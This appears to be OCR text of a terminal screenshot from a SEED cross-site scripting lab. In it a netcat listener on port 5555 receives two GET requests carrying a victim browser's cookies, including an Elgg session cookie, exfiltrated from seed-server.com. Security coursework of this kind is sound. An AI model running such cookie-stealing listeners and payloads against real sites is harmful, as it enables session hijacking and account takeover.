 Activities
Terminal
พ.ย. 22 17:23
seed@seed-virtual-machine: ~/Downloads/XSS_Labsetup-arm
seed@seed-virtual-machine: ~/Downloads/XSS_Labsetu...
seed@seed-virtual-machine: ~/Downloads/XSS_Labsetu...
seed@seed-virtual-machine: ~/Downloads/XSS_Labsetu...
seed@seed-virtual-machine:~/Downloads/XSS_Labsetup-arm$ nc -lknv 5555
Listening on 0.0.0.0 5555
Connection received on 172.16.253.128 59490
GET /?cookie=traffic_target%3Dgd%3B%20caf_ipaddr%3D124.122.141.111%3B%20country%3DTH%3B%20city%3DBangkok%3B%20lander_type%3Dparkweb%3B%20__gsas%3DID%3D469
c22371fddeff6%3AT%3D1732266500%3ART%3D1732266500%3AS%3DALNI_MbHZM9I_2PnDOEqytOdQFkJVpa7Iw%3B%20pvisitor%3Dd9cba02b-02d3-4ec6-bbd8-3c81b10ed0fc%3B%20Elgg%3
Dgkddue0230d0atkh4dbrhbj6fr HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:130.0) Gecko/20100101 Firefox/130.0
Accept: image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/
Priority: u=4, i
Connection received on 172.16.253.128 59506
GET /?cookie=traffic_target%3Dgd%3B%20caf_ipaddr%3D124.122.141.111%3B%20country%3DTH%3B%20city%3DBangkok%3B%20lander_type%3Dparkweb%3B%20__gsas%3DID%3D469
c22371fddeff6%3AT%3D1732266500%3ART%3D1732266500%3AS%3DALNI_MbHZM9I_2PnDOEqytOdQFkJVpa7Iw%3B%20pvisitor%3Dd9cba02b-02d3-4ec6-bbd8-3c81b10ed0fc%3B%20Elgg%3
Dgkddue0230d0atkh4dbrhbj6fr HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:130.0) Gecko/20100101 Firefox/130.0
Accept: image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/
Priority: u=4, i
Samy